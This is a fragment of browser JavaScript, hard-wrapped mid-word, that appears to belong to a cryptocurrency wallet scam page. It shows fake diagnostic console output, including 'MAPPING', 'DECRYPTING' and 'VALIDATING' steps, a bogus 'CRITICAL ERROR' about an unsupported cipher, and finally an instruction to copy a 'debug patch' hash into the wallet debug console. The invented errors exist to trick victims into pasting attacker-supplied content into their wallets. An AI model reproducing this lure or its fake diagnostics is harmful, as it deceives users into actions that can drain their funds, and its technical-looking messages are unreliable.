
nt8Array(19)}, _0xBlock, {name:"AES-GCT
R",length:256}, true, ["encrypt"]);

  console.log("%c[MAPPING] calldata_off
set...", "color:#9ca3af;");

  console.log("%c[MAPPING] memory_buffe
r...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] gas_estim
ate...", "color:#9ca3af;");

  console.log("%c[VALIDATING] mempool_e
ntry...", "color:#9ca3af;");

  console.log("%c[VALIDATING] gas_estim
ate...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x9
e8711a7 inside Unsupported openssl ciph
er");

  console.error("CRITICAL ERROR: Manual 
patch required for Unsupported openssl 
cipher");

  console.log("%c[FIX]: Copy this hash 
to wallet debug console.", "color:#10b9
81;font-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH